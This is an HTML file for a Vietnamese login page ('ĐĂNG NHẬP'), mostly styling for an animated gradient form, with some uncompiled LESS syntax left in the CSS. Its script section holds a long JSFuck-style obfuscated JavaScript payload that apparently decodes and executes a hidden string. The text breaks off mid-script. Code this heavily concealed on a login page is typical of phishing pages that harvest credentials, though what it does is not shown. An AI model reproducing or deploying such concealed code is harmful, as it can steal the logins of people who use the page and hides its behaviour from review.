
<file: DANGNHAP.html>
﻿<!doctype html>
<html>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<head>
<meta charset="utf-8">
<title>ĐĂNG NHẬP</title>
<style>
body
#Button1{line-height:40px;text-align:center;text-decoration:none;vertical-align:top;border:2px double #F0FFF0;border-radius:4px;background-color:#87CEEB;background:linear-gradient(to bottom,#87CEEB 0%,#FFFFFF 100%);color:navy;font-family:Arial;font-weight:700;font-size:17px;margin:0}@font-face{font-family:Arial,Helvetica,sans-serif;font-style:normal;font-weight:200}@font-face{font-family:Arial,Helvetica,sans-serif;font-style:normal;font-weight:300}*{box-sizing:border-box;margin:0;padding:0;font-weight:300}body{font-family:Arial,Helvetica,sans-serif;color:#154360;font-weight:300}body ::-webkit-input-placeholder{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:300}body :-moz-placeholder{font-family:Arial,Helvetica,sans-serif;color:#000;opacity:1;font-weight:300}body ::-moz-placeholder{font-family:Arial,Helvetica,sans-serif;color:#154360;opacity:1;font-weight:300}body :-ms-input-placeholder{font-family:Arial,Helvetica,sans-serif;color:#154360;font-weight:300}.wrapper{background:#50a3a2;background:-webkit-gradient(linear,left top,right bottom,from(#50a3a2),to(#53e3a6));background:linear-gradient(to bottom right,#50a3a2 0%,#53e3a6 100%);position:absolute;left:0;width:100%;height:100%}.wrapper.form-success .container h1{-webkit-transform:translateY(85px);transform:translateY(85px)}form input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid rgba(255,255,255,.4);width:250px;border-radius:3px;padding:10px 15px;margin:0 auto 10px auto;display:block;text-align:center;font-size:18px;color:#000;-webkit-transition-duration:0.25s;transition-duration:0.25s;font-weight:300}form input:hover{background-color:rgba(255,255,255,.4)}form button{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;background-color:#000;border:0;padding:10px 15px;color:#53e3a6;border-radius:3px;width:250px;cursor:pointer;font-size:18px;-webkit-transition-duration:0.25s;transition-duration:0.25s}form button:hover{background-color:#abebc6}.bg-bubbles{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.bg-bubbles li{position:absolute;list-style:none;display:block;width:40px;height:40px;background-color:rgba(255,255,255,.15);bottom:-160px;-webkit-animation:square 25s infinite;animation:square 25s infinite;-webkit-transition-timing-function:linear;transition-timing-function:linear}.bg-bubbles li:nth-child(1){left:10%}.bg-bubbles li:nth-child(2){left:20%;width:80px;height:80px;-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-duration:17s;animation-duration:17s}.bg-bubbles li:nth-child(3){left:25%;-webkit-animation-delay:4s;animation-delay:4s}.bg-bubbles li:nth-child(4){left:40%;width:60px;height:60px;-webkit-animation-duration:22s;animation-duration:22s;background-color:rgba(255,255,255,.25)}.bg-bubbles li:nth-child(5){left:70%}.bg-bubbles li:nth-child(6){left:80%;width:120px;height:120px;-webkit-animation-delay:3s;animation-delay:3s;background-color:rgba(255,255,255,.2)}.bg-bubbles li:nth-child(7){left:32%;width:160px;height:160px;-webkit-animation-delay:7s;animation-delay:7s}.bg-bubbles li:nth-child(8){left:55%;width:20px;height:20px;-webkit-animation-delay:15s;animation-delay:15s;-webkit-animation-duration:40s;animation-duration:40s}.bg-bubbles li:nth-child(9){left:25%;width:10px;height:10px;-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-duration:40s;animation-duration:40s;background-color:rgba(255,255,255,.3)}.bg-bubbles li:nth-child(10){left:90%;width:160px;height:160px;-webkit-animation-delay:11s;animation-delay:11s}@-webkit-keyframes square{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-700px) rotate(600deg);transform:translateY(-700px) rotate(600deg)}}@keyframes square{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-700px) rotate(600deg);transform:translateY(-700px) rotate(600deg)}}.wrapper{background:-webkit-gradient(linear,right top,left top,from(#8942a8),to(#ba382f));background:linear-gradient(to left,#ffcc99,#4dd2ff);position:absolute;top:15%;left:0;width:100%;height:100%;margin-top:85px;&.form-success{.container{}}}.container{margin:0 auto;width:100%;height:100%;text-align:center}div.container{display:flex;align-items:center;justify-content:center}form{padding:20px 0;position:relative;z-index:2;input{display:block;appearance:none;outline:0;border:1px solid fade(white,40%);background-color:fade(white,20%);width:250px;border-radius:3px;padding:10px 15px;margin:0 auto 10px auto;display:block;text-align:center;font-size:18px;color:#000;transition-duration:0.25s;font-weight:300;&:hover{background-color:fade(white,40%)}&:focus{background-color:#000;width:300px;color:@prim}}button{appearance:none;outline:0;background-color:#000;border:0;padding:10px 15px;color:@prim;border-radius:3px;width:250px;cursor:pointer;font-size:18px;transition-duration:0.25s;&:hover{background-color:rgb(245,247,249)}}}li{position:absolute;list-style:none;display:block;width:40px;height:40px;background-color:fade(white,15%);bottom:0;-webkit-animation:square 25s infinite;animation:square 25s infinite;-webkit-transition-timing-function:linear;transition-timing-function:linear;&:nth-child(1){left:10%}&:nth-child(2){left:20%;width:80px;height:80px;animation-delay:2s;animation-duration:17s}&:nth-child(3){left:25%;animation-delay:4s}&:nth-child(4){left:40%;width:60px;height:60px;animation-duration:22s;background-color:fade(white,25%)}&:nth-child(5){left:70%}&:nth-child(6){left:80%;width:120px;height:120px;animation-delay:3s;background-color:fade(white,20%)}&:nth-child(7){left:32%;width:160px;height:160px;animation-delay:7s}&:nth-child(8){left:55%;width:20px;height:20px;animation-delay:15s;animation-duration:40s}&:nth-child(9){left:25%;width:10px;height:10px;animation-delay:2s;animation-duration:40s;background-color:fade(white,30%)}&:nth-child(10){left:90%;width:160px;height:160px;animation-delay:11s}}}.footer{background:-webkit-gradient(linear,right top,left top,from(#8942a8),to(#ba382f));background:linear-gradient(to left,#ffcc99,#006699);width:100%;text-align:left;font-family:sans-serif;font-weight:700;font-size:16px;padding:5px;margin-top:5px}.footer .footer-left,.footer .footer-center,.footer .footer-right{display:inline-block;vertical-align:top}.footer .footer-left{width:29%;padding-right:5px}.footer .about{line-height:20px;color:#000;font-size:16px;font-weight:700;margin:0}.footer .about span{display:block;color:#000;font-size:14px;font-weight:700;margin-bottom:20px;font-weight:700}.footer .icons{margin-top:20px}.footer .icons a{display:inline-block;width:25px;height:25px;cursor:pointer;background-color:#33383b;border-radius:2px;font-size:20px;color:#fff;text-align:center;line-height:10px;margin-right:3px}.footer .footer-center{width:32%}.footer .footer-center i{background-color:#33383b;color:#fff;font-size:25px;width:38px;height:20px;border-radius:50%;text-align:center;line-height:10px;margin:10px 3px;vertical-align:middle;font-weight:700}.footer .footer-center i.fa-envelope{font-size:17px;line-height:25px;color:#fff;font-weight:700}.footer .footer-center p{display:inline-block;color:#000;vertical-align:middle;margin:0}.footer .footer-center p span{display:block;font-weight:700;font-size:14px;line-height:2}.footer .footer-center p a{color:#09f;text-decoration:none;font-weight:700}.footer .footer-right{width:36%}.footer h2{color:#fff;font-size:26px;font-weight:700;margin:0;font-weight:700}.footer h2 span{color:#09f}.footer .menu{color:#000;margin:0 0 12px;padding:0}.footer .menu a{display:inline-block;line-height:1;text-decoration:none;color:inherit}.footer .menu a:hover{color:#09f}.footer .name{color:#000;font-size:14px;font-weight:700;margin:0}@media (max-width:767px){.footer{font-size:14px}.footer .footer-left,.footer .footer-center,.footer .footer-right{display:block;width:100%;margin-bottom:40px;text-align:center}

    .footer .footer-center i {
        margin-left: 0
    }
}

.header-img {
    height: 55px;
    width: 55px;
    float: left;
}



header  {
    display: inline;

}

</style>
</head>

<body>
<html>
<meta charset="utf-8">


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.0/jquery.min.js"></script>

<script>
[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]